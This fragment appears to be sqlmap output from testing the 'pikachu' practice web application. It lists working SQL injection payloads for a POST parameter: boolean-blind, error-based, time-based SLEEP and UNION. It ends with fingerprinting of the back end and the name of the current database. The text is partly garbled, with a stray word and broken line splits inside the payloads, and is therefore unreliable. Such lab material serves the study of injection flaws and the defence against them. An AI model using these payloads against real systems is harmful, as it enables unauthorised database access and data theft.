 Parameter: name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: name=' OR NOT 7514=7514#&submit=%E6%9F%A5%E8%AF%A2

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=' OR (SELECT 3314 FROM(SELECT COUNT(*),CONCAT(0x71626b6b71,(SELECT (ELT(3314=3314,1))),0x7170766b71
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- iOaF&submit=%E6%9F%A5%E8%AF%A2

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
ELEGANT
    Payload: name=' AND (SELECT 3047 FROM (SELECT(SLEEP(5)))Bphi)-- Iqjo&submit=%E6%9F%A5%E8%AF%A2

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: name=' UNION ALL SELECT NULL,CONCAT(0x71626b6b71,0x4e43456a615579766c7856746974544a46654a7a4c78467971486
507043586f4f667953735a44,0x7170766b71)#&submit=%E6%9F%A5%E8%AF%A2
---
[21:44:48] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:44:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0
[21:44:48] [INFO] fetching current database
current database: 'pikachu'
[21:44:48] [INFO] fetched data logged to text files under 'C:\Users\yxz\AppData\Local\sqlmap\output\192.168.174.160'